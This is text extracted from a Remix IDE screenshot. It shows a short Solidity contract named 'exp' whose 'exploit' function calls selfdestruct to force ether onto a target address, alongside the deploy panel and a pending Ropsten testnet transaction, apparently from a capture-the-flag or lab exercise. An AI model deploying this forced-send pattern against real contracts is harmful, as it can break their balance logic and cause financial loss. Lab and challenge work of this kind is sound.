 DEPLOY & RUN TRANSACTIONS
GAS LIMIT
3000000
VALUE
0
wei
CONTRACT
exp - browser/4_Ballot_test.sol
i
Deploy
PUBLISH TO IPFS
OR
At Address
Load contract from Address
Transactions recorded
3
Deployed Contracts
EXP AT 0X589...5B1E1 (BLOCKCHAIN)
exploit
0x776f83f3272f2fd8630bf4
Low level interactions
i
CALLDATA
Transact
1
1
Home
4_Ballot_test.sol
1 pragma solidity ^0.4.20;
2 contract exp {
3 function exp() public payable {}
4 function exploit(address _target) public {
5 selfdestruct(_target);
6 }
7 }
0
listen on network
Search w
transact to exp.exploit pending ...
https://ropsten.etherscan.io/tx/0x113e41856bb1a3bd3b68
[block:7848495 txIndex:15] from:0x3C7...238
>